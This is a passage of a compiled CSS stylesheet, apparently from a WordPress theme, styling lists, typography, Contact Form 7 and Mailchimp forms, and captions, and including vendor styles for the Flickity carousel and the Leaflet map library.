  ul li, ol li {
    margin-bottom: 25px;
    line-height: 1.15em; }
    * > ul li:first-child, * > ol li:first-child {
      margin-top: 0; }
    * > ul li:last-child, * > ol li:last-child {
      margin-bottom: 0; }
  * > ul:first-child, * > ol:first-child {
    margin-top: 0; }
  * > ul:last-child, * > ol:last-child {
    margin-bottom: 0; }

li ol, li ul {
  margin-top: 24px !important; }

ul {
  list-style: disc outside; }
  ul.no-list-style, .no-list-style ul {
    list-style: none !important; }
  ul li ul {
    list-style: circle outside; }

.list-compressed ul li {
  margin-bottom: 13px; }

dl {
  padding: 0.5em; }

dt {
  float: left;
  clear: left;
  width: 100px;
  text-align: right;
  font-weight: bold; }

dt::after {
  content: ":"; }

dd {
  margin: 0 0 0 120px;
  padding: 0; }

.grid__item > p:last-child {
  margin-bottom: 0; }

/* Some personal preferences */
img, figure, iframe, .wp-video, video {
  max-width: 100%;
  vertical-align: baseline;
  margin-bottom: 50px;
  margin-top: 50px; }
  * > img:first-child, * > figure:first-child, * > iframe:first-child, * > .wp-video:first-child, * > video:first-child {
    margin-top: 0; }
  * > img:last-child, * > figure:last-child, * > iframe:last-child, * > .wp-video:last-child, * > video:last-child {
    margin-bottom: 0; }
  @media screen and (max-width: 768px) {
    img, figure, iframe, .wp-video, video {
      margin-bottom: 0;
      margin-top: 0; } }
img, figure {
  height: auto; }

a figure {
  margin: 0; }

.fluid-width-video-wrapper {
  margin-bottom: 50px;
  margin-top: 50px; }

.wp-caption a:after {
  display: none !important; }

p {
  margin-bottom: 24px; }
  p > img, p figure, p iframe, p video, p .wp-video, p video {
    margin-bottom: 0; }

figure img {
  margin: 0; }

address {
  margin-bottom: 24px; }

.alignleft, .lazyload-container[data-align="left"] {
  float: left;
  margin: 25px 20px 20px 0 !important; }

.alignright, .lazyload-container[data-align="right"] {
  float: right;
  margin: 25px 0 20px 20px !important;
  text-align: right; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center; }

p:empty {
  display: none; }

.grid > br, .grid__item > br {
  display: none; }

.bypostauthor .by-author {
  display: block; }

.wp-caption-text, .gallery-caption, .flickity-slider figure + .caption {
  font-size: 12px;
  opacity: .75;
  margin-top: 15px;
  margin-right: 15px;
  text-align: right;
  position: relative;
  letter-spacing: 0.33px;
  width: 100%;
  max-width: 500px; }
  .wp-caption-text:before, .gallery-caption:before, .flickity-slider figure + .caption:before {
    content: "↵";
    font-size: 15px;
    font-family: Arial, sans-serif;
    position: absolute;
    top: -3px;
    margin-left: -21px;
    line-height: 1;
    transform: rotate(90deg); }

.wp-caption-text {
  position: absolute;
  right: 0; }

.flickity-slider .carousel-cell .lazyload-container {
  margin-bottom: 0; }

.flickity-slider figure + .caption {
  position: relative;
  right: 0;
  margin-bottom: 0 !important; }

.wp-caption {
  position: relative; }

.flickity-slider figure + .caption {
  bottom: 0; }

blockquote {
  font-size: 2.95vw;
  text-align: center;
  line-height: 1.315; }
  @media screen and (min-width: 2561px) {
    blockquote {
      font-size: 75px; } }
  @media screen and (max-width: 1680px) {
    blockquote {
      font-size: 3.475vw; } }
  @media screen and (max-width: 1180px) {
    blockquote {
      font-size: 3.781vw; } }
  @media screen and (max-width: 768px) {
    blockquote {
      font-size: 4.575vw; } }
  @media screen and (max-width: 480px) {
    blockquote {
      font-size: 5.375vw; } }
pre, code, tt {
  background: #fff;
  font-family: Consolas, Courier, Monaco, monospace;
  font-size: 12px;
  line-height: 1;
  color: #000;
  background: rgba(0, 0, 0, 0.07);
  padding: 10px 0 0 0;
  margin-bottom: 24px; }

pre {
  white-space: pre-wrap;
  word-wrap: break-word;
  padding: 30px; }

table {
  width: 100%;
  border: 1px solid;
  text-align: left;
  margin-bottom: 24px; }

table thead h4 {
  font-size: 10px;
  line-height: 18px;
  text-transform: uppercase;
  margin-bottom: 0; }

table tr {
  border-top: 1px solid; }

table thead tr {
  border-top: none; }

table th, table td {
  min-height: 41px;
  padding: 10px 14px 8px;
  border-right: 1px solid; }

sub, sup {
  font-size: .7em;
  line-height: .7em; }

sub {
  vertical-align: bottom; }

sup {
  vertical-align: super;
  font-size: smaller;
  margin-right: 2px; }

del {
  color: #959595; }

var {
  font-family: Consolas, Courier, Monaco, monospace; }

strong {
  font-weight: 700; }

em {
  font-style: italic; }

small {
  display: inline-block;
  font-size: 16px;
  line-height: 1.35;
  margin-bottom: 5px; }
  @media screen and (min-width: 2561px) {
    small {
      font-size: 30px; } }
  @media screen and (max-width: 1680px) {
    small {
      font-size: 15px; } }
  @media screen and (max-width: 1180px) {
    small {
      font-size: 15px; } }
  @media screen and (max-width: 768px) {
    small {
      font-size: 11px; } }
  @media screen and (max-width: 480px) {
    small {
      font-size: 11px; } }
ol {
  list-style: decimal inside; }

ul ul, ul ol, ol ol, ol ul {
  margin-left: 20px; }

sub, sup {
  font-size: 14px;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
  font-weight: bold; }

sup {
  top: -1.15em; }

sub {
  bottom: -0.19em; }

.post-password-form input[type="password"] {
  background: transparent !important;
  border-bottom: 2px solid #fff !important;
  height: 24px !important;
  color: #fff !important;
  padding: 0 5px !important; }

.post-password-form input[type="submit"] {
  font-size: 12px;
  padding: 0;
  text-align: left;
  position: static;
  margin-left: 12px; }

/* Forms */
input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"]), textarea, .simple-select-cover {
  height: 55px;
  outline: none !important;
  border: none;
  border-bottom: 2px solid;
  background: transparent !important;
  line-height: 1.35em;
  margin: 0;
  padding: 0;
  -webkit-appearance: none;
  font-weight: 300;
  border-radius: 0;
  width: 100%;
  font-size: 33px;
  transition: all 200ms linear; }
  @media screen and (min-width: 2561px) {
    input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"]), textarea, .simple-select-cover {
      font-size: 33px; } }
  @media screen and (max-width: 1680px) {
    input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"]), textarea, .simple-select-cover {
      font-size: 29px; } }
  @media screen and (max-width: 1180px) {
    input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"]), textarea, .simple-select-cover {
      font-size: 25px; } }
  @media screen and (max-width: 768px) {
    input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"]), textarea, .simple-select-cover {
      font-size: 21px; } }
  @media screen and (max-width: 480px) {
    input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"]), textarea, .simple-select-cover {
      font-size: 18px; } }
  input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"]):-ms-input-placeholder, textarea:-ms-input-placeholder, .simple-select-cover:-ms-input-placeholder {
    transform-origin: 0% 0%;
    transition: all 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"])::-ms-input-placeholder, textarea::-ms-input-placeholder, .simple-select-cover::-ms-input-placeholder {
    transform-origin: 0% 0%;
    transition: all 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"])::-moz-input-placeholder, textarea::-moz-input-placeholder, .simple-select-cover::-moz-input-placeholder {
    transform-origin: 0% 0%;
    transition: all 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"])::-webkit-input-placeholder, textarea::-webkit-input-placeholder, .simple-select-cover::-webkit-input-placeholder {
    transform-origin: 0% 0%;
    transition: all 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"])::placeholder, textarea::placeholder, .simple-select-cover::placeholder {
    transform-origin: 0% 0%;
    transition: all 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"]):focus, textarea:focus, .simple-select-cover:focus {
    border-bottom-color: inherit !important; }
    input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"]):focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder, .simple-select-cover:focus:-ms-input-placeholder {
      opacity: 0.25; }
    input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"]):focus::-ms-input-placeholder, textarea:focus::-ms-input-placeholder, .simple-select-cover:focus::-ms-input-placeholder {
      opacity: 0.25; }
    input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"]):focus::-moz-input-placeholder, textarea:focus::-moz-input-placeholder, .simple-select-cover:focus::-moz-input-placeholder {
      opacity: 0.25; }
    input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"]):focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder, .simple-select-cover:focus::-webkit-input-placeholder {
      opacity: 0.25; }
    input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="search"]):focus::placeholder, textarea:focus::placeholder, .simple-select-cover:focus::placeholder {
      opacity: 0.25; }

input[type="search"] {
  -webkit-appearance: none;
  border-radius: 0; }

input[type="checkbox"], input[type="radio"] {
  margin-right: 10px; }

textarea {
  height: 225px;
  resize: none;
  font-weight: 400; }

input[type="submit"] {
  background: none;
  color: #fff;
  border: none;
  font-size: 33px;
  line-height: 1;
  font-weight: 300;
  text-align: right;
  padding: 20px 20px 0 0;
  display: inline-block;
  transition: all 200ms linear;
  margin: 0 !important; }
  @media screen and (min-width: 2561px) {
    input[type="submit"] {
      font-size: 33px; } }
  @media screen and (max-width: 1680px) {
    input[type="submit"] {
      font-size: 29px; } }
  @media screen and (max-width: 1180px) {
    input[type="submit"] {
      font-size: 25px; } }
  @media screen and (max-width: 768px) {
    input[type="submit"] {
      font-size: 21px; } }
  @media screen and (max-width: 480px) {
    input[type="submit"] {
      font-size: 18px; } }
.submit-button {
  position: absolute;
  right: 0px;
  align-self: flex-end; }
  .submit-button input {
    padding: 0;
    opacity: .35; }
    .submit-button input:hover {
      opacity: 1; }

.form-columns .one-half:nth-child(odd), .form-columns .two-quarters:nth-child(odd), .form-columns .three-sixths:nth-child(odd), .form-columns .four-eighths:nth-child(odd), .form-columns .five-tenths:nth-child(odd), .form-columns .six-twelfths:nth-child(odd) {
  padding-right: 9%; }

.form-columns .one-half:nth-child(even), .form-columns .two-quarters:nth-child(even), .form-columns .three-sixths:nth-child(even), .form-columns .four-eighths:nth-child(even), .form-columns .five-tenths:nth-child(even), .form-columns .six-twelfths:nth-child(even) {
  padding-left: 9%; }

#arti-select {
  width: 100.5%;
  padding: 5px 35px 5px 5px;
  border: none;
  height: 54px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: transparent; }

.artiform .grid__item {
  position: relative; }
  @media screen and (max-width: 480px) {
    .artiform .grid__item {
      width: 100%;
      padding: 0 13% !important; } }
.artiform .grid__item.last {
  margin-bottom: 30px; }

.artiform .select-underline {
  display: inline-block;
  position: relative;
  width: 100%; }

.artiform .select-underline:after {
  content: " \2193";
  position: absolute;
  font-size: 27px;
  top: -75px;
  right: 5%;
  transition: right 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }

.artiform .simple-select-cover {
  font-size: 33px;
  width: 100% !important;
  line-height: 1; }
  @media screen and (min-width: 2561px) {
    .artiform .simple-select-cover {
      font-size: 33px; } }
  @media screen and (max-width: 1680px) {
    .artiform .simple-select-cover {
      font-size: 29px; } }
  @media screen and (max-width: 1180px) {
    .artiform .simple-select-cover {
      font-size: 25px; } }
  @media screen and (max-width: 768px) {
    .artiform .simple-select-cover {
      font-size: 21px; } }
  @media screen and (max-width: 480px) {
    .artiform .simple-select-cover {
      font-size: 18px; } }
.artiform input[type="submit"] {
  text-align: right;
  padding-top: 0; }
  .artiform input[type="submit"][disabled] {
    opacity: .2; }
    .artiform input[type="submit"][disabled] ~ .arti-send-arrow {
      opacity: .2;
      pointer-events: none; }

.artiform .arti-send-btn {
  position: relative;
  display: inline-block;
  width: auto;
  text-indent: -3%;
  float: right;
  padding-right: 20px; }

.artiform .arti-send-arrow {
  position: absolute;
  font-size: 33px;
  height: 1em;
  line-height: 1em;
  right: 0;
  transition: all 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  @media screen and (min-width: 2561px) {
    .artiform .arti-send-arrow {
      font-size: 33px; } }
  @media screen and (max-width: 1680px) {
    .artiform .arti-send-arrow {
      font-size: 29px; } }
  @media screen and (max-width: 1180px) {
    .artiform .arti-send-arrow {
      font-size: 25px; } }
  @media screen and (max-width: 768px) {
    .artiform .arti-send-arrow {
      font-size: 21px; } }
  @media screen and (max-width: 480px) {
    .artiform .arti-send-arrow {
      font-size: 18px; } }
.artiform .arti-send-btn:hover .arti-send-arrow {
  right: -5px; }

.artiform .acceptance-check {
  position: relative;
  top: -15px; }
  .artiform .acceptance-check #check-notice {
    cursor: pointer; }

.wpcf7 label {
  position: relative; }

.wpcf7 .wpcf7-list-item {
  margin-right: 10px;
  margin-left: 0;
  margin-bottom: 10px;
  display: block; }
  .wpcf7 .wpcf7-list-item input[type="checkbox"], .wpcf7 .wpcf7-list-item input[type="radio"] {
    opacity: 0;
    margin: 0;
    width: 19px;
    height: 19px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9; }

.wpcf7 .wpcf7-list-item-label {
  left: 32px;
  position: relative;
  z-index: 8;
  cursor: pointer; }

.wpcf7 .wpcf7-list-item-label:before {
  content: "";
  position: absolute;
  display: block;
  width: 0.7391304348rem;
  height: 0.7391304348rem;
  border: none;
  background: #fff;
  border-radius: 100%;
  top: 0;
  left: -32px;
  border: 2px solid;
  /*@include at-query($max, '1920px') {
			width: 13px;
    	height: 13px;
		}
		@include at-query($max, '1680px') {
			width: 15px;
    	height: 15px;
		}
		@include at-query($max, '769px') {
			width: 14px;
    	height: 14px;
		}\*/ }
  .wpcf7 .wpcf7-list-item-label:before:hover {
    cursor: pointer; }

.form_label_title {
  font-size: 33px;
  margin-bottom: 10px;
  display: block; }
  @media screen and (min-width: 2561px) {
    .form_label_title {
      font-size: 33px; } }
  @media screen and (max-width: 1680px) {
    .form_label_title {
      font-size: 29px; } }
  @media screen and (max-width: 1180px) {
    .form_label_title {
      font-size: 25px; } }
  @media screen and (max-width: 768px) {
    .form_label_title {
      font-size: 21px; } }
  @media screen and (max-width: 480px) {
    .form_label_title {
      font-size: 18px; } }
input[type="file"] {
  font-size: 13px !important;
  padding-top: 5px !important;
  border: none !important; }

.wpcf7-acceptance {
  display: block;
  position: relative;
  transform: translateY(20px);
  width: fit-content; }
  .wpcf7-acceptance .wpcf7-list-item-label {
    font-style: italic;
    font-weight: 500;
    font-size: 15px; }

.artiform .arti-send-btn + .acceptance-check {
  width: calc(100% - 130px);
  line-height: 1; }

.cf-7.mailchimp {
  position: relative; }
  .cf-7.mailchimp input[type="submit"] {
    position: absolute;
    right: 0;
    top: 25px;
    height: 55px;
    opacity: .5;
    padding: 0; }
    .cf-7.mailchimp input[type="submit"]:hover {
      opacity: 1; }
    @media screen and (max-width: 480px) {
      .cf-7.mailchimp input[type="submit"] {
        bottom: 19px; } }
  .cf-7.mailchimp + .wpcf7-response-output.wpcf7-validation-errors {
    position: relative; }
  .cf-7.mailchimp span.wpcf7-not-valid-tip {
    position: relative;
    top: 10px;
    width: fit-content;
    margin-left: 10px; }
  .cf-7.mailchimp .news-form-footer {
    font-style: italic;
    font-weight: 500;
    opacity: 0.35; }
  .cf-7.mailchimp #check-notice {
    cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default;
  pointer-events: none; }

.form-columns.grid {
  width: calc(100% + 60px);
  margin-left: -30px; }

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
  -webkit-transition: "color 9999s ease-out, background-color 9999s ease-out";
  -webkit-transition-delay: 9999s; }

input {
  border-radius: 0; }

.form-columns {
  margin-bottom: 0 !important;
  margin-left: 0; }
  .form-columns .grid__item {
    margin-bottom: 100px; }
  .form-columns input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]), .form-columns textarea {
    width: 100%;
    display: block;
    margin: 0 0 5px 0; }

.wpcf7-form-control-wrap {
  display: block; }

span.wpcf7-not-valid-tip {
  position: absolute;
  top: 10px;
  right: 5px;
  font-size: 9px;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: bold;
  color: #6d2323;
  background: #ff5151;
  padding: 8px 12px;
  border-radius: 7px;
  z-index: 99; }

.wpcf7-response-output {
  position: relative;
  width: fit-content;
  padding: 35px 50px !important;
  text-align: center;
  margin: 0 auto !important;
  left: 1%;
  right: 1%;
  bottom: 35px;
  overflow: visible;
  font-size: 18px;
  border-radius: 100px;
  background: #9cff71;
  color: #44802c;
  transform: scale(0.45);
  text-transform: uppercase;
  letter-spacing: 4px;
  font-weight: bold; }

.wpcf7-response-output.wpcf7-validation-errors {
  background: #f7e700;
  color: #8e850c; }

.wpcf7-not-valid:focus + .wpcf7-not-valid-tip {
  opacity: 0.179; }

div.wpcf7 .ajax-loader {
  background: url(images/preloader.svg) no-repeat 0 0 transparent;
  width: 32px !important;
  height: 32px !important;
  padding-left: 32px !important;
  position: absolute;
  margin-top: 35px !important;
  right: -20px; }

.wpcf7-list-item {
  display: block; }

.weight_lighter {
  font-weight: 200; }

.weight_light {
  font-weight: 300; }

.weight_normal {
  font-weight: 400; }

.weight_medium {
  font-weight: 500; }

.weight_bold {
  font-weight: 700; }

/* Text Transforms */
/* Default tagline size for block texts */
.small-intro,
.entry-hero-tagline .small-intro {
  font-size: 1.79vw;
  line-height: 1.31; }
  @media screen and (min-width: 2561px) {
    .small-intro,
    .entry-hero-tagline .small-intro {
      font-size: 49px; } }
  @media screen and (max-width: 1920px) {
    .small-intro,
    .entry-hero-tagline .small-intro {
      font-size: 1.95vw; } }
  @media screen and (max-width: 1680px) {
    .small-intro,
    .entry-hero-tagline .small-intro {
      font-size: 2.27vw; } }
  @media screen and (max-width: 1024px) {
    .small-intro,
    .entry-hero-tagline .small-intro {
      font-size: 3.73vw; } }
  @media screen and (max-width: 480px) {
    .small-intro,
    .entry-hero-tagline .small-intro {
      font-size: 6.25vw; } }
.middle-intro,
.entry-hero-tagline .middle-intro {
  font-size: 2.939vw;
  line-height: 1.337; }
  @media screen and (min-width: 2561px) {
    .middle-intro,
    .entry-hero-tagline .middle-intro {
      font-size: 77px; } }
  @media screen and (max-width: 1680px) {
    .middle-intro,
    .entry-hero-tagline .middle-intro {
      font-size: 3.175vw; } }
  @media screen and (max-width: 1180px) {
    .middle-intro,
    .entry-hero-tagline .middle-intro {
      font-size: 4.135vw; } }
  @media screen and (max-width: 768px) {
    .middle-intro,
    .entry-hero-tagline .middle-intro {
      font-size: 5.1375vw; } }
  @media screen and (max-width: 480px) {
    .middle-intro,
    .entry-hero-tagline .middle-intro {
      font-size: 6.9119vw; } }
  @media screen and (max-width: 480px) {
    .middle-intro,
    .entry-hero-tagline .middle-intro {
      line-height: 1.137; } }
.big-intro,
.entry-hero-tagline .big-intro {
  font-size: 4.501vw;
  line-height: 1.069;
  letter-spacing: -3px; }
  @media screen and (min-width: 2561px) {
    .big-intro,
    .entry-hero-tagline .big-intro {
      font-size: 77px; } }
  @media screen and (max-width: 1680px) {
    .big-intro,
    .entry-hero-tagline .big-intro {
      font-size: 5.375vw; } }
  @media screen and (max-width: 1180px) {
    .big-intro,
    .entry-hero-tagline .big-intro {
      font-size: 6.1935vw; } }
  @media screen and (max-width: 768px) {
    .big-intro,
    .entry-hero-tagline .big-intro {
      font-size: 7.1375vw; } }
  @media screen and (max-width: 480px) {
    .big-intro,
    .entry-hero-tagline .big-intro {
      font-size: 9.1119vw; } }
  @media screen and (max-width: 1180px) {
    .big-intro,
    .entry-hero-tagline .big-intro {
      letter-spacing: -2px; } }
  @media screen and (max-width: 769px) {
    .big-intro,
    .entry-hero-tagline .big-intro {
      letter-spacing: -1.75px; } }
  @media screen and (max-width: 480px) {
    .big-intro,
    .entry-hero-tagline .big-intro {
      letter-spacing: -0.25px; } }
/* Text modifier for content text which needs more size */
.small-text-caption {
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 1.25px; }

.small-text {
  margin: 0 0 15px 0;
  line-height: 1.483;
  font-size: 0.65vw; }
  @media screen and (min-width: 2561px) {
    .small-text {
      font-size: 77px; } }
  @media screen and (max-width: 1680px) {
    .small-text {
      font-size: 0.85375vw; } }
  @media screen and (max-width: 1180px) {
    .small-text {
      font-size: 1.1735vw; } }
  @media screen and (max-width: 768px) {
    .small-text {
      font-size: 1.7575vw; } }
  @media screen and (max-width: 480px) {
    .small-text {
      font-size: 3.7119vw; } }
ul.small-text li {
  margin-bottom: 5px; }

.middle-text {
  font-size: 2.25vw;
  line-height: 1.4; }
  @media screen and (min-width: 2561px) {
    .middle-text {
      font-size: 77px; } }
  @media screen and (max-width: 1680px) {
    .middle-text {
      font-size: 2.47vw; } }
  @media screen and (max-width: 1180px) {
    .middle-text {
      font-size: 3.35vw; } }
  @media screen and (max-width: 768px) {
    .middle-text {
      font-size: 5.375vw; } }
  @media screen and (max-width: 480px) {
    .middle-text {
      font-size: 6.319vw; } }
  @media screen and (max-width: 480px) {
    .middle-text {
      line-height: 1.137; } }
.big-text {
  font-size: 3.91vw;
  line-height: 1.31; }
  @media screen and (max-width: 1024px) {
    .big-text {
      font-size: 5.91vw; } }
  @media screen and (max-width: 480px) {
    .big-text {
      font-size: 29px; } }
.small-caption {
  font-size: 0.5652173913rem;
  font-weight: bold;
  letter-spacing: 3.15px; }

.strokes {
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke-width: 0.00935em; }

/* ----- 
    5. Vendor - Flickity
 -----
*/
/*! Flickity v2.1.1
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled {
  position: relative; }

.flickity-enabled:focus {
  outline: 0; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%; }

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%; }

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  tap-highlight-color: transparent;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab; }

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing; }

.flickity-button {
  position: absolute;
  background: rgba(255, 255, 255, 0.75);
  border: none;
  color: #333; }

.flickity-button:hover {
  background: #fff;
  cursor: pointer; }

.flickity-button:focus {
  outline: 0;
  box-shadow: 0 0 0 5px #19f; }

.flickity-button:active {
  opacity: .6; }

.flickity-button:disabled {
  opacity: .3;
  cursor: auto;
  pointer-events: none; }

.flickity-button-icon {
  fill: #333; }

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  transform: translateY(-50%); }

.flickity-prev-next-button.previous {
  left: 10px; }

.flickity-prev-next-button.next {
  right: 10px; }

.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px; }

.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px; }

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%; }

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1; }

.flickity-rtl .flickity-page-dots {
  direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: .25;
  cursor: pointer; }

.flickity-page-dots .dot.is-selected {
  opacity: 1; }

/* required styles */
.leaflet-pane,
.leaflet-tile,
.leaflet-marker-icon,
.leaflet-marker-shadow,
.leaflet-tile-container,
.leaflet-pane > svg,
.leaflet-pane > canvas,
.leaflet-zoom-box,
.leaflet-image-layer,
.leaflet-layer {
  position: absolute;
  left: 0;
  top: 0; }

.leaflet-container {
  overflow: hidden; }

.leaflet-tile,
.leaflet-marker-icon,
.leaflet-marker-shadow {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  -webkit-user-drag: none; }

/* Safari renders non-retina tile on retina better with this, but Chrome is worse */
.leaflet-safari .leaflet-tile {
  image-rendering: -webkit-optimize-contrast; }

/* hack that prevents hw layers "stretching" when loading new tiles */
.leaflet-safari .leaflet-tile-container {
  width: 1600px;
  height: 1600px;
  -webkit-transform-origin: 0 0; }

.leaflet-marker-icon,
.leaflet-marker-shadow {
  display: block; }

/* .leaflet-container svg: reset svg max-width decleration shipped in Joomla! (joomla.org) 3.x */
/* .leaflet-container img: map is broken in FF if you have max-width: 100% on tiles */
.leaflet-container .leaflet-overlay-pane svg,
.leaflet-container .leaflet-marker-pane img,
.leaflet-container .leaflet-shadow-pane img,
.leaflet-container .leaflet-tile-pane img,
.leaflet-container img.leaflet-image-layer {
  max-width: none !important;
  max-height: none !important; }

.leaflet-container.leaflet-touch-zoom {
  -ms-touch-action: pan-x pan-y;
  touch-action: pan-x pan-y; }

.leaflet-container.leaflet-touch-drag {
  -ms-touch-action: pinch-zoom;
  /* Fallback for FF which doesn't support pinch-zoom */
  touch-action: none;
  touch-action: pinch-zoom; }

.leaflet-container.leaflet-touch-drag.leaflet-touch-zoom {
  -ms-touch-action: none;
  touch-action: none; }

.leaflet-container {
  -webkit-tap-highlight-color: transparent; }

.leaflet-container a {
  -webkit-tap-highlight-color: rgba(51, 181, 229, 0.4); }

.leaflet-tile {
  filter: inherit;
  visibility: hidden; }

.leaflet-tile-loaded {
  visibility: inherit; }

.leaflet-zoom-box {
  width: 0;
  height: 0;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 800; }

/* workaround for https://bugzilla.mozilla.org/show_bug.cgi?id=888319 */
.leaflet-overlay-pane svg {
  -moz-user-select: none; }

.leaflet-pane {
  z-index: 400; }

.leaflet-tile-pane {
  z-index: 200; }

.leaflet-overlay-pane {
  z-index: 400; }

.leaflet-shadow-pane {
  z-index: 500; }

.leaflet-marker-pane {
  z-index: 600; }

.leaflet-tooltip-pane {
  z-index: 650; }

.leaflet-popup-pane {
  z-index: 700; }

.leaflet-map-pane canvas {
  z-index: 100; }

.leaflet-map-pane svg {
  z-index: 200; }

.leaflet-vml-shape {
  width: 1px;
  height: 1px; }

.lvml {
  behavior: url(#default#VML);
  display: inline-block;
  position: absolute; }

/* control positioning */
.leaflet-control {
  position: relative;
  z-index: 800;
  pointer-events: visiblePainted;
  /* IE 9-10 doesn't have auto */
  pointer-events: auto; }

.leaflet-top,
.leaflet-bottom {
  position: absolute;
  z-index: 1000;
  pointer-events: none; }

.leaflet-top {
  top: 0; }

.leaflet-right {
  right: 0; }

.leaflet-bottom {
  bottom: 0; }

.leaflet-left {
  left: 0; }

.leaflet-control {
  float: left;
  clear: both; }

.leaflet-right .leaflet-control {
  float: right; }

.leaflet-top .leaflet-control {
  margin-top: 10px; }

.leaflet-bottom .leaflet-control {
  margin-bottom: 10px; }

.leaflet-left .leaflet-control {
  margin-left: 10px; }

.leaflet-right .leaflet-control {
  margin-right: 10px; }

/* zoom and fade animations */
.leaflet-fade-anim .leaflet-tile {
  will-change: opacity; }

.leaflet-fade-anim .leaflet-popup {
  opacity: 0;
  -webkit-transition: opacity 0.2s linear;
  -moz-transition: opacity 0.2s linear;
  -o-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear; }

.leaflet-fade-anim .leaflet-map-pane .leaflet-popup {
  opacity: 1; }

.leaflet-zoom-animated {
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0; }

.leaflet-zoom-anim .leaflet-zoom-animated {
  will-change: transform; }

.leaflet-zoom-anim .leaflet-zoom-animated {
  -webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1);
  -moz-transition: -moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1);
  -o-transition: -o-transform 0.25s cubic-bezier(0, 0, 0.25, 1);
  transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1); }

.leaflet-zoom-anim .leaflet-tile,
.leaflet-pan-anim .leaflet-tile {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none; }

.leaflet-zoom-anim .leaflet-zoom-hide {
  visibility: hidden; }

/* cursors */
.leaflet-interactive {
  cursor: pointer; }

.leaflet-grab {
  cursor: -webkit-grab;
  cursor: -moz-grab; }

.leaflet-crosshair,
.leaflet-crosshair .leaflet-interactive {
  cursor: crosshair; }

.leaflet-popup-pane,
.leaflet-control {
  cursor: auto; }

.leaflet-dragging .leaflet-grab,
.leaflet-dragging .leaflet-grab .leaflet-interactive,
.leaflet-dragging .leaflet-marker-draggable {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing; }

/* marker & overlays interactivity */
.leaflet-marker-icon,
.leaflet-marker-shadow,
.leaflet-image-layer,
.leaflet-pane > svg path,
.leaflet-tile-container {
  pointer-events: none; }

.leaflet-marker-icon.leaflet-interactive,
.leaflet-image-layer.leaflet-interactive,
.leaflet-pane > svg path.leaflet-interactive {
  pointer-events: visiblePainted;
  /* IE 9-10 doesn't have auto */
  pointer-events: auto; }

/* visual tweaks */
.leaflet-container {
  background: #ddd;
  outline: 0; }

.leaflet-container a {
  color: #0078A8; }

.leaflet-container a.leaflet-active {
  outline: 2px solid orange; }

.leaflet-zoom-box {
  border: 2px dotted #38f;
  background: rgba(255, 255, 255, 0.5); }

/* general typography */
.leaflet-container {
  font: 12px/1.5 "Helvetica Neue", Arial, Helvetica, sans-serif; }

/* general toolbar styles */
